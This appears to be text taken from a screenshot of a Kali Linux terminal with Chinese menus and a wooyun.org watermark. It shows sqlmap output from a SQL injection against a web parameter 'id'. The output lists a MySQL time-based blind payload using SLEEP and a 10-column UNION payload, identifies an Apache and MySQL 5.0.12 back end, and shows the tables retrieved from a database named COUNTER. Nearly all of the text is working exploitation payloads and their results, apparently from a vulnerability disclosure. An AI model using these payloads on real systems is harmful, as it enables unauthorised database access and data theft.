 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=17 AND (SELECT * FROM (SELECT(SLEEP(5)))WOmy)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-4552 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
6b626271,0x6b6a466f625067544573,0x71626b7071),NULL,NULL,NULL--
---
[21:52:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[21:52:14] [INFO] fetching tables for database: 'COUNTER'
[21:52:14] [INFO] the SQL query used returns 2 entries
[21:52:14] [INFO] retrieved: T_Counter
[21:52:14] [INFO] retrieved: T_Gifs
Database: COUNTER
[2 tables]
+-----------+
| T_Counter |
| T_Gifs    |
+-----------+
www.wooyun.org
[21:52:14] [INFO] fetched data logged to text files under '/root/.sqlmap/output/